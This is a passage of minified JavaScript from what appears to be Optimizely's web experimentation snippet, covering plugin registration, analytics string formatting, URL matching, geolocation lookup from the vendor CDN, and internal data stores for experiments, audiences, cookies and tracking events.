i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),c=e(1123);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},7909:function(n,t,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",c="",s=e(8906),f=e(2500);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},9352:function(n,t,e){var i=e(3062);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},7744:function(n,t,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3397:function(n,t,e){var i=e(2418),r=e(3581),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},1166:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5986:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},8972:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},9693:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},8668:function(n,t,e){var i=e(9326),r=e(9849);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8774:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},3776:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},8340:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},5692:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},4948:function(n,t,e){var i=e(3062),r=e(9326);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},14:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1113:function(n,t,e){var i=e(3062),r=e(9326),o=e(2384);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2236:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},4039:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7947:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(n,t,e){var i=e(9326),r=e(3037);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},5324:function(n,t,e){var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},3333:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},5231:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},7713:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},7129:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8477:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.Qn),this.on(r.RECORD_API_USAGE,this.Zn),this.on(r.INITIALIZE_CHANGE_METRICS,this.nt),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.tt),this.on(r.RECORD_AUDIENCE_USAGE,this.et),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.it),this.on(r.RECORD_CHANGE_OVERHEATED,this.rt),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.ot),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ut),this.on(r.RECORD_INTEGRATION_USAGE,this.ct),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.st),this.on(r.RECORD_LAYER_POLICY_USAGE,this.ft),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.dt),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.vt),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.ht),this.on(r.RECORD_VISITOR_ID_ERROR,this._t),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wt)},Qn:function(n){i.merge(this.W,n),this.emitChange()},Zn:function(n){this.W.apis[n.methodName]||(this.W.apis[n.methodName]=0),this.W.apis[n.methodName]++,this.emitChange()},nt:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},it:function(n){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),n.changeMacrotaskRate>this.W.data.extras.changeMacrotas